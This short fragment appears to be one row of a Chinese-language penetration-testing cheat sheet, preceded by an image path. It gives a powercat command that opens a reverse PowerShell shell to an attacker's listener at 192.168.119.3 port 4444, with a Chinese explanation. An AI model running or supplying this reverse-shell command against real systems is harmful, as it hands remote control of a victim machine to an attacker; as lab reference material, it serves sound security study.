 powercat -c 192.168.119.3 -p 4444 -e powershell | 建立反向连接 | 连接到攻击者的监听端口,提供PowerShell会话 |